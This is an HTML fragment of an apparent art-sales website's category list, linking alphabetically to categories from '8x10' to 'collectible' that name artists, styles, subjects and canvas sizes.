	<li class="cat-item cat-item-7687"><a href="https://originalartoncanvas.org/category/8x10/" >8&#215;10</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://originalartoncanvas.org/category/9x12/" >9&#215;12</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://originalartoncanvas.org/category/abbrescia/" >abbrescia</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://originalartoncanvas.org/category/abduction/" >abduction</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://originalartoncanvas.org/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://originalartoncanvas.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://originalartoncanvas.org/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://originalartoncanvas.org/category/abstract-art/" >abstract-art</a>
</li>
	<li class="cat-item cat-item-8164"><a href="https://originalartoncanvas.org/category/abstraction/" >abstraction</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://originalartoncanvas.org/category/acidfish/" >acidfish</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://originalartoncanvas.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://originalartoncanvas.org/category/acrylicmixed/" >acrylicmixed</a>
</li>
	<li class="cat-item cat-item-8646"><a href="https://originalartoncanvas.org/category/acrylics/" >acrylics</a>
</li>
	<li class="cat-item cat-item-8628"><a href="https://originalartoncanvas.org/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://originalartoncanvas.org/category/adolf/" >adolf</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://originalartoncanvas.org/category/adolphe/" >adolphe</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://originalartoncanvas.org/category/adriano/" >adriano</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://originalartoncanvas.org/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://originalartoncanvas.org/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-8357"><a href="https://originalartoncanvas.org/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://originalartoncanvas.org/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://originalartoncanvas.org/category/airbrushing/" >airbrushing</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://originalartoncanvas.org/category/aksinia-yachts-untitled/" >aksinia-yachts-untitled</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://originalartoncanvas.org/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://originalartoncanvas.org/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-7612"><a href="https://originalartoncanvas.org/category/alchemist/" >alchemist</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://originalartoncanvas.org/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://originalartoncanvas.org/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://originalartoncanvas.org/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://originalartoncanvas.org/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://originalartoncanvas.org/category/alexandra/" >alexandra</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://originalartoncanvas.org/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://originalartoncanvas.org/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://originalartoncanvas.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://originalartoncanvas.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://originalartoncanvas.org/category/alisha/" >alisha</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://originalartoncanvas.org/category/alkafri/" >alkafri</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://originalartoncanvas.org/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://originalartoncanvas.org/category/allin/" >allin</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://originalartoncanvas.org/category/alone/" >alone</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://originalartoncanvas.org/category/amaryllis/" >amaryllis</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://originalartoncanvas.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://originalartoncanvas.org/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://originalartoncanvas.org/category/ambrose/" >ambrose</a>
</li>
	<li class="cat-item cat-item-8114"><a href="https://originalartoncanvas.org/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://originalartoncanvas.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-8408"><a href="https://originalartoncanvas.org/category/amsover/" >amsover</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://originalartoncanvas.org/category/anatoly/" >anatoly</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://originalartoncanvas.org/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-7874"><a href="https://originalartoncanvas.org/category/anders/" >anders</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://originalartoncanvas.org/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://originalartoncanvas.org/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://originalartoncanvas.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://originalartoncanvas.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://originalartoncanvas.org/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://originalartoncanvas.org/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://originalartoncanvas.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-8229"><a href="https://originalartoncanvas.org/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://originalartoncanvas.org/category/anitque/" >anitque</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://originalartoncanvas.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://originalartoncanvas.org/category/anonymous/" >anonymous</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://originalartoncanvas.org/category/answering/" >answering</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://originalartoncanvas.org/category/antal/" >antal</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://originalartoncanvas.org/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://originalartoncanvas.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://originalartoncanvas.org/category/antique18c/" >antique18c</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://originalartoncanvas.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://originalartoncanvas.org/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://originalartoncanvas.org/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://originalartoncanvas.org/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://originalartoncanvas.org/category/antonio-low/" >antonio-low</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://originalartoncanvas.org/category/antoniosunset/" >antoniosunset</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://originalartoncanvas.org/category/apalachicola/" >apalachicola</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://originalartoncanvas.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://originalartoncanvas.org/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://originalartoncanvas.org/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://originalartoncanvas.org/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-7682"><a href="https://originalartoncanvas.org/category/arikxo/" >arikxo</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://originalartoncanvas.org/category/art/" >art-</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://originalartoncanvas.org/category/art-original/" >art-original</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://originalartoncanvas.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://originalartoncanvas.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://originalartoncanvas.org/category/artkin/" >artkin</a>
</li>
	<li class="cat-item cat-item-8583"><a href="https://originalartoncanvas.org/category/artstation/" >artstation</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://originalartoncanvas.org/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://originalartoncanvas.org/category/arvydas/" >arvydas</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://originalartoncanvas.org/category/ashcan/" >ashcan</a>
</li>
	<li class="cat-item cat-item-7738"><a href="https://originalartoncanvas.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://originalartoncanvas.org/category/attachment/" >attachment</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://originalartoncanvas.org/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://originalartoncanvas.org/category/attr/" >attr</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://originalartoncanvas.org/category/auctioning/" >auctioning</a>
</li>
	<li class="cat-item cat-item-7770"><a href="https://originalartoncanvas.org/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://originalartoncanvas.org/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://originalartoncanvas.org/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://originalartoncanvas.org/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://originalartoncanvas.org/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://originalartoncanvas.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://originalartoncanvas.org/category/autism/" >autism</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://originalartoncanvas.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://originalartoncanvas.org/category/awash/" >awash</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://originalartoncanvas.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-7766"><a href="https://originalartoncanvas.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://originalartoncanvas.org/category/babys/" >baby&#039;s</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://originalartoncanvas.org/category/backwoods/" >backwoods</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://originalartoncanvas.org/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://originalartoncanvas.org/category/balcony/" >balcony</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://originalartoncanvas.org/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://originalartoncanvas.org/category/balinese/" >balinese</a>
</li>
	<li class="cat-item cat-item-8300"><a href="https://originalartoncanvas.org/category/ballerina/" >ballerina</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://originalartoncanvas.org/category/ballet/" >ballet</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://originalartoncanvas.org/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://originalartoncanvas.org/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://originalartoncanvas.org/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://originalartoncanvas.org/category/bardot/" >bardot</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://originalartoncanvas.org/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://originalartoncanvas.org/category/barrios/" >barrios</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://originalartoncanvas.org/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://originalartoncanvas.org/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://originalartoncanvas.org/category/basquiat/" >basquiat</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://originalartoncanvas.org/category/basset/" >basset</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://originalartoncanvas.org/category/bast/" >bast</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://originalartoncanvas.org/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://originalartoncanvas.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://originalartoncanvas.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://originalartoncanvas.org/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://originalartoncanvas.org/category/bayo/" >bayo</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://originalartoncanvas.org/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://originalartoncanvas.org/category/beachcomber/" >beachcomber</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://originalartoncanvas.org/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-8466"><a href="https://originalartoncanvas.org/category/beatiful/" >beatiful</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://originalartoncanvas.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://originalartoncanvas.org/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://originalartoncanvas.org/category/become/" >become</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://originalartoncanvas.org/category/becoming/" >becoming</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://originalartoncanvas.org/category/beejoir/" >beejoir</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://originalartoncanvas.org/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://originalartoncanvas.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://originalartoncanvas.org/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://originalartoncanvas.org/category/benn/" >benn</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://originalartoncanvas.org/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://originalartoncanvas.org/category/benolt/" >benolt</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://originalartoncanvas.org/category/berberyan/" >berberyan</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://originalartoncanvas.org/category/berg/" >berg</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://originalartoncanvas.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://originalartoncanvas.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://originalartoncanvas.org/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-8861"><a href="https://originalartoncanvas.org/category/betty-shanks/" >betty-shanks</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://originalartoncanvas.org/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-8501"><a href="https://originalartoncanvas.org/category/beyonce/" >beyoncé</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://originalartoncanvas.org/category/bicycles/" >bicycles</a>
</li>
	<li class="cat-item cat-item-7567"><a href="https://originalartoncanvas.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://originalartoncanvas.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-8713"><a href="https://originalartoncanvas.org/category/biola/" >biola</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://originalartoncanvas.org/category/birches/" >birches</a>
</li>
	<li class="cat-item cat-item-8694"><a href="https://originalartoncanvas.org/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://originalartoncanvas.org/category/bisco/" >bisco</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://originalartoncanvas.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://originalartoncanvas.org/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://originalartoncanvas.org/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://originalartoncanvas.org/category/blooming/" >blooming</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://originalartoncanvas.org/category/blossomed/" >blossomed</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://originalartoncanvas.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-8166"><a href="https://originalartoncanvas.org/category/bluebonnet/" >bluebonnet</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://originalartoncanvas.org/category/bluebonnets/" >bluebonnets</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://originalartoncanvas.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://originalartoncanvas.org/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://originalartoncanvas.org/category/bobbed/" >bobbed</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://originalartoncanvas.org/category/bobbie/" >bobbie</a>
</li>
	<li class="cat-item cat-item-8546"><a href="https://originalartoncanvas.org/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://originalartoncanvas.org/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://originalartoncanvas.org/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://originalartoncanvas.org/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://originalartoncanvas.org/category/borofsky/" >borofsky</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://originalartoncanvas.org/category/borrego/" >borrego</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://originalartoncanvas.org/category/botanical/" >botanical</a>
</li>
	<li class="cat-item cat-item-8141"><a href="https://originalartoncanvas.org/category/bouquet/" >bouquet</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://originalartoncanvas.org/category/bouthillier/" >bouthillier</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://originalartoncanvas.org/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://originalartoncanvas.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-8182"><a href="https://originalartoncanvas.org/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-7967"><a href="https://originalartoncanvas.org/category/brent/" >brent</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://originalartoncanvas.org/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://originalartoncanvas.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://originalartoncanvas.org/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://originalartoncanvas.org/category/britto/" >britto</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://originalartoncanvas.org/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://originalartoncanvas.org/category/browne/" >browne</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://originalartoncanvas.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://originalartoncanvas.org/category/bruinekool/" >bruinekool</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://originalartoncanvas.org/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-8274"><a href="https://originalartoncanvas.org/category/buckshot/" >buckshot</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://originalartoncanvas.org/category/budd/" >budd</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://originalartoncanvas.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://originalartoncanvas.org/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://originalartoncanvas.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://originalartoncanvas.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://originalartoncanvas.org/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://originalartoncanvas.org/category/bumblebee/" >bumblebee</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://originalartoncanvas.org/category/burnett/" >burnett</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://originalartoncanvas.org/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://originalartoncanvas.org/category/c1885/" >c1885</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://originalartoncanvas.org/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://originalartoncanvas.org/category/c1930/" >c1930</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://originalartoncanvas.org/category/c1940s/" >c1940s</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://originalartoncanvas.org/category/c1980/" >c1980</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://originalartoncanvas.org/category/c19th/" >c19th</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://originalartoncanvas.org/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://originalartoncanvas.org/category/cactus/" >cactus</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://originalartoncanvas.org/category/cafe/" >cafe</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://originalartoncanvas.org/category/caine/" >caine</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://originalartoncanvas.org/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://originalartoncanvas.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://originalartoncanvas.org/category/calla/" >calla</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://originalartoncanvas.org/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://originalartoncanvas.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://originalartoncanvas.org/category/canal/" >canal</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://originalartoncanvas.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://originalartoncanvas.org/category/cantrell/" >cantrell</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://originalartoncanvas.org/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://originalartoncanvas.org/category/canvases/" >canvases</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://originalartoncanvas.org/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://originalartoncanvas.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://originalartoncanvas.org/category/captures/" >captures</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://originalartoncanvas.org/category/capturing/" >capturing</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://originalartoncanvas.org/category/caravaggio/" >caravaggio</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://originalartoncanvas.org/category/caricaturist/" >caricaturist</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://originalartoncanvas.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://originalartoncanvas.org/category/carle/" >carle</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://originalartoncanvas.org/category/carlile/" >carlile</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://originalartoncanvas.org/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://originalartoncanvas.org/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://originalartoncanvas.org/category/carmel/" >carmel</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://originalartoncanvas.org/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://originalartoncanvas.org/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://originalartoncanvas.org/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://originalartoncanvas.org/category/carolus/" >carolus</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://originalartoncanvas.org/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://originalartoncanvas.org/category/catdaddydollars/" >catdaddydollars</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://originalartoncanvas.org/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://originalartoncanvas.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://originalartoncanvas.org/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://originalartoncanvas.org/category/cesare/" >cesare</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://originalartoncanvas.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://originalartoncanvas.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-8479"><a href="https://originalartoncanvas.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://originalartoncanvas.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://originalartoncanvas.org/category/chet/" >chet</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://originalartoncanvas.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://originalartoncanvas.org/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://originalartoncanvas.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://originalartoncanvas.org/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://originalartoncanvas.org/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://originalartoncanvas.org/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://originalartoncanvas.org/category/chroma/" >chroma</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://originalartoncanvas.org/category/chromatic/" >chromatic</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://originalartoncanvas.org/category/chrysanthemums/" >chrysanthemums</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://originalartoncanvas.org/category/cignani/" >cignani</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://originalartoncanvas.org/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://originalartoncanvas.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://originalartoncanvas.org/category/cityscape/" >cityscape</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://originalartoncanvas.org/category/cityscapes/" >cityscapes</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://originalartoncanvas.org/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://originalartoncanvas.org/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://originalartoncanvas.org/category/clee/" >clee</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://originalartoncanvas.org/category/clementine/" >clementine</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://originalartoncanvas.org/category/cleon/" >cleon</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://originalartoncanvas.org/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://originalartoncanvas.org/category/clifford/" >clifford</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://originalartoncanvas.org/category/cloned/" >cloned</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://originalartoncanvas.org/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://originalartoncanvas.org/category/clouds/" >clouds</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://originalartoncanvas.org/category/clownfish/" >clownfish</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://originalartoncanvas.org/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://originalartoncanvas.org/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-8635"><a href="https://originalartoncanvas.org/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://originalartoncanvas.org/category/coccolino/" >coccolino</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://originalartoncanvas.org/category/cock/" >cock</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://originalartoncanvas.org/category/cocktails/" >cocktails</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://originalartoncanvas.org/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://originalartoncanvas.org/category/colette/" >colette</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://originalartoncanvas.org/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://originalartoncanvas.org/category/collectible/" >collectible</a>
</li>
